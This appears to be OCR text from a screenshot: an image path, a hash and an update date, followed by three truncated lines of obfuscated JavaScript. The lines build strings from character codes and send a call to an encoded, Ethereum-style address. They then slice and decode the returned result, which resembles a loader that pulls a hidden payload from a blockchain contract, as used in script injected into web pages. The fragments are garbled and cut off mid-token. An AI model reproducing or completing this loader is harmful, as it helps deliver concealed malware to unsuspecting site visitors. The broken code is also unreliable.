
718c92fed1e1512cdaf4661c5a1cc30e
🕒 Updated:
2026-04-26
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro